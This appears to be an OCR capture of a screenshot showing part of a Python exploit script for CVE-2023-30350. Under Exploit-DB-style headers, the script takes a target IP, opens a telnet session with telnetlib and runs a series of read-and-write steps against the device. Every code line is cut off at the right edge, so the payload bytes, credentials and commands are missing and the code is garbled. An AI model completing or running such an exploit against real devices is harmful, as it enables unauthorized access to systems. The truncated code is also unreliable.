
# Version: latest

# Tested on: latest

# CVE : CVE-2023-30350

import sys

import telnetlib

def exploit(args):

    print(args)

    if len(args) != 1:

        print(f"Usage: {sys.ar
        sys.exit(1)

    else:

        ip = args[0]

        try:

            with telnetlib.Tel
                try:

                    tn.read_un
                    tn.write(b
                    tn.read_un
                    tn.write(b
                    tn.read_un
                    tn.write(b
                    tn.read_un
                    tn.write(b
                    tn.read_un
                    tn.write(b